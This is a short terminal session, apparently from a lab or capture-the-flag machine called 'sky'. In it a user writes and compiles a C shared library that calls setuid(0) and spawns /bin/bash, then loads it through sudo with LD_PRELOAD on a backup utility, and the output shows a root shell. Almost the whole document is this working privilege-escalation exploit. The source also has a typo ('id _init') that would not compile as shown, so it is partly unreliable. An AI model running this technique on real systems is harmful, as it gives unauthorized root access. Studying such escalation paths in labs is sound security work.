 (remote) webdeveloper@sky:/tmp$ cat << EOF > root.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
id _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
EOF
(remote) webdeveloper@sky:/tmp$ gcc -fPIC -shared -o root.so root.c -nostartfiles
root.c: In function ‘_init’:
root.c:9:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    9 |     setgid(0);
      |     ^~~~~~
root.c:10:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
   10 |     setuid(0);
      |     ^~~~~~
(remote) webdeveloper@sky:/tmp$  sudo LD_PRELOAD=/tmp/root.so  /usr/bin/sky_backup_utility
root@sky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)